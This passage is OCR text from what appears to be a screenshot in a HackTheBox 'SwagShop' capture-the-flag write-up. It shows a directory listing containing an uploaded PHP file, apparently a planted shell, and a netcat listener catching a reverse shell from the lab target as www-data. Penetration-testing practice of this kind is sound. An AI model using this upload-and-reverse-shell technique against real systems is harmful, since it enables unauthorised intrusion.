 swagshop.htb/media/custom_options/quote/r/e/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /media/custom_options/quote/r/e
Name Last modified Size Description
Parent Directory -
1e53aee135ede2575dc45699042ce236.php 2024-10-23 14:37 2.5K
Apache/2.4.29 (Ubuntu) Server at swagshop.htb Port 80
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.140] 51288
Linux swagshop 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
14:40:47 up 2:26, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$